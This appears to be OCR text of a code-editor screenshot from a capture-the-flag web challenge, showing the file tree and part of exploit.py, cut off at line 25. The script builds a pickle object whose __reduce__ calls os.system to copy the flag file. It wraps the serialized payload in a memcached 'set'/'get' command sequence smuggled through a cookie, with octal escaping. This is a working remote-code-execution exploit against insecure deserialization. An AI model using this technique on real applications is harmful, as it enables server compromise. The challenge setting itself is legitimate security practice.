 CHALL
challenge
application
templates
<> index.html
app.py 2
requirements.txt
run.py
conf
supervisord.conf
$ build-docker.sh
Dockerfile
$ entrypoint.sh
exploit.py
flag.txt
OUTLINE
TIMELINE
HEXADECIMAL CALCULATOR
exploit.py > RCE > __reduce__
1 import pickle
2 import os
3
4
5 class RCE:
6     def __reduce__(self):
7         cmd = ('cp /flag*.txt application')
8         return os.system, (cmd,)
9
10
11 def generate_exploit():
12     payload = pickle.dumps(RCE(), 0)
13     payload_size = len(payload)
14     cookie = b'137\r\nset BT_:420 0 2592000 '
15     cookie += str.encode(str(payload_size))
16     cookie += str.encode('\r\n')
17     cookie += payload
18     cookie += str.encode('\r\n')
19     cookie += str.encode('get BT_:420')
20
21     pack = ''
22     for x in list(cookie):
23         if x > 64:
24             pack += oct(x).replace("0o", "\\")
25         elif x < 8: